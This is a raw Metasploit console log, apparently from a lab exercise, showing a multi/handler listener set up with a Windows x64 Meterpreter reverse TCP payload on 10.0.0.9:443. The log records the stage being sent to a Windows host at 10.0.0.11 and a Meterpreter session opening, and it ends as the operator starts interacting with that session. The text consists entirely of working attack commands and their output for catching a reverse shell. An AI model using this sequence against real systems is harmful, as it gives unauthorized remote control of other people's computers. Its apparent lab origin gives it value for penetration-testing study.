 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.0.9
LHOST => 10.0.0.9
msf6 exploit(multi/handler) > set LPORT 443
LPORT => 443
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.0.0.9:443
msf6 exploit(multi/handler) > [*] Sending stage (200262 bytes) to 10.0.0.11
[*] Meterpreter session 1 opened (10.0.0.9:443 -> 10.0.0.11:50363 ) at 2022-02-16 06:45:17 -0500
sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x64/windows  DESKTOP-SG8LC1Q\Lab10 @ DESKTOP-SG8LC1Q  10.0.0.9:443 -> 10.0.0.11:50363  (10.0.0.11)
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter >